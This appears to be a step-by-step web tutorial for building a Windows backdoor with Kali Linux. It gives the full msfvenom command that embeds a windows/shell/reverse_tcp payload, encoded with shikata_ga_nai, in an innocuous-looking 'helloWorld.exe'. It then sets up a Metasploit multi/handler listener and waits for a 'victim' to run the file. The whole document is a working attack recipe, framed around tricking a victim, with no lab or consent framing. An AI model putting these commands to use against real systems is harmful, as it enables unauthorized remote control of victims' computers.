
views
Start up Kali and fire up the Terminal console.

Type ifconfig to display the interface and check your IP address.

Type msfvenom -l encoders to show the list of encoders. You will use x86/shikata_ga_nai as the encoder.

Type "msfvenom -a x86 --platform windows -p windows/shell/reverse_tcp LHOST = 192.168.48.129 LPORT=4444 -b "\x00" -e x86/shikata_ga_nai -f exe > helloWorld.exe -a x86 --platform windows designates architecture to use. -p windows/shell/reverse_tcp designates the payloads to embed. LHOST designates the listener IP address. LPORT designates the listener port. -b "\x00" designates to avoid bad character (null bytes). -e x86/shikata_ga_nai designates the encoders name. -f exe > helloWorld.exe designates format output.

Type msfconsole to activate the Metasploit. Now you have generated your backdoor. When the victim clicks on helloWorld.exe, the shell payload that is embedded will be activated and make a connection back to your system. In order to receive the connection, you have to open the multi-handler in Metasploit and set the payloads.

Type use exploit/multi/handler.

Type set payload windows/shell/reverse_tcp.

Type show options to check the module.

Type set LHOST 192.168.48.129. "LHOST" designates the listener IP address.

Type set LPORT 4444. "LPORT" designates the listener port.

Type run and wait for the connection from victim's machine.

Wait for the victim to click on helloWorld.exe. Then you will be successfully connected to the victim's machine.


















Comments
0 comment